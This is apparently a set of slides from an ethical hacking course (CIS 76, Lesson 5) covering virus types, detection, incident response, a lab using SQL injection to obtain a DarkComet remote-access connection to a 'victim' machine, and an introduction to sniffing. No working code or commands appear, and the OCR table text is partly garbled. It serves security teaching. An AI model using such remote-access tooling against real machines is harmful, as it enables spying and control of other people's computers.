

## **How Viruses Infect**



## **Self-Modification Viruses**

#### Simple selfmodification viruses

 Exchange subroutines in the codes

## Encryption with a variable key

- Uses encryption key
- Each infected file uses a different combo of keys

## Polymorphic code viruses

• Infects a file with an encrypted copy of a polymorphic code

## Metamorphic code viruses

 Rewrite themselves to infect newly executed files



## Worst Computer Viruses



## **File Extensions**



## Countermeasures

## **Detection Methods**

- Scanning
- Integrity checking
- Interception

## **Incident Response**

- Detect the attack
- Trace and map
- Detect payload
- Isolate vector
- Update system



## Anti-Virus Software

he National Information, Security & Geospatial Technologies Consortium

## **Utilizing Malware**



- Windows 7 is using a public IP address on the WAN
- Windows 2003 SQL is NATed behind the firewall
- Firewall is redirecting traffic to SQL





## DarkComet

#### SQL Injection provides a Dark Comet connection to your victim







## **Exploit the Connection**

## Your connection to the victim machine offers a number of possible actions

| Bystem Info     Fun Functions     System Functions     System Functions                                                                                                    | System Monitor<br>CPU Usage chart | Computer Information | k Trace Map |  |
|----------------------------------------------------------------------------------------------------|-----------------------------------|----------------------|-------------|--|
| Remote Scripting     Remote Scripting     Remote Scripting     Remote Scripting     Remote Scripting     Remote Scripting     NSN Functions     Spy Functions     Misc Functions     Computer Power     Computer Power     Remote Scripting | RAM Usage chart                   |                      |             |  |
| Server Actions<br>Update Server                                                                                                    | Active RAM/CPU Mo                 | nitor                |             |  |





This workforce solution was funded by a grant awarded by the U.S. Department of Labor's Employment and Training Administration. The solution was created by the grantee and does not necessarily reflect the official position of the U.S. Department of Labor. The Department of Labor makes no guarantees, warranties, or assurances of any kind, express or implied, with respect to such information, including any information on linked sites and including, but not limited to, accuracy, continued availability or ownership.



#### https://www.virustotal.com/

| VirusTotal - Free Online V ×                                                                                                    | <u> </u> |     | ×   |
|----------------------------------------------------------------------------------------------------|----------|-----|-----|
| ← → C                                                                                                    |          | * 1 | 3 : |
| A Community Statistics Documentation FAQ About PEnglish Join our community                                                                                               | Sign in  |     |     |
|                                                                                                    |          |     |     |
|                                                                                                    |          |     |     |
| <b>N</b> VIIISTOTAL                                                                                                    |          |     |     |
|                                                                                                    |          |     |     |
| VirusTotal is a free service that <b>analyzes suspicious files and URLs</b> and facilitates<br>the quick detection of viruses, worms, trojans, and all kinds of malware. |          |     |     |
|                                                                                                    |          |     |     |
| D File Q URL Q Search                                                                                                    |          |     |     |
| No file selected Choose File                                                                                                    |          |     |     |
| Maximum file size: 128MB                                                                                                    |          |     |     |
| By clicking 'Scan it!', you consent to our Terms of Service and allow VirusTotal to                                                                                      |          |     |     |
| share this file with the security community. See our Privacy Policy for details.                                                                                         |          |     |     |
| Scan it!                                                                                                    |          |     |     |
|                                                                                                    |          |     |     |
|                                                                                                    |          |     |     |
|                                                                                                    |          |     |     |
|                                                                                                    |          |     |     |
|                                                                                                    |          |     |     |
|                                                                                                    |          |     |     |
|                                                                                                    |          |     |     |
| ର Blog   ♥ Twitter   S contact@virustotal.com   S Google groups   ≪ ToS   B Privacy policy                                                                               |          |     |     |


#### CIS 76 - Lesson 5

### EC-Council Mini-Assessment Q41-50

#### https://www.eccouncil.org/programs/certified-ethical-hacker-ceh/ceh-assessment/



Questions 41-50



#### CIS 76 - Lesson 5

## Domain 8



This workforce solution was funded by a grant awarded by the U.S. Department of Labor's Employment and Training Administration. The solution was created by the grantee and does not necessarily reflect the official position of the U.S. Department of Labor. The Department of Labor makes no guarantees, warranties, or assurances of any kind, express or implied, with respect to such information, including any information on linked sites and including, but not limited to, accuracy, continued availability or ownership.

## Domain 8



## Objectives

- Identify types of sniffing
- Identify protocols vulnerable to sniffing
- Explain types of sniffing attacks
- Detect sniffing
- Implement countermeasures for sniffing





## Switched Ethernet

Switch maintains a table of MAC addresses

